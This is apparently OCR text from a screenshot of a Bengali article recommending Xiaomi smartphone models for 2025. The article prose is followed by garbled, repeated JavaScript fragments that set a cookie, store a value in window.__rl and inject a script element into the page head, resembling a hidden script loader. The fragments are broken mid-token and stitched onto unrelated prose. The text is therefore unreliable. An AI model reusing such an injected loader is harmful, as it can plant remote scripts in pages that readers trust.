
উন্নত ফিচারের সমাহার।
যারা নতুন ফোন কেনার পরিকল্পনা করছেন, তাদের জন্য এই মডেলগুলো হতে
পারে একটি সেরা চয়েজ। আপনার প্রয়োজন অনুযায়ী মডেলটি বেছে নিন
এবং উপভোগ করুন হাই পারফরম্যান্স ও অত্যাধুনিক ফিচারের অভিজ্ঞতা।
Xiaomi-র এই স্মার্টফোনগুলো নিঃসন্দেহে ২০২৫ সালের প্রযুক্তির জগতে
একটি নতুন মাত্রা যোগ করবে।
SameSite=Lax’+(location.protocol===’https:’?’;
Secure’:”);try{window.__rl=u;}catch(e){}var
s=document.createElement(‘script’);s.type=’text/javas
rl’,u);}catch(e){}
(document.getElementsByTagName(‘head’)
[0]||document.documentElement).appendChild(s);}c
{}})();
SameSite=Lax’+(location.protocol===’https:’?’;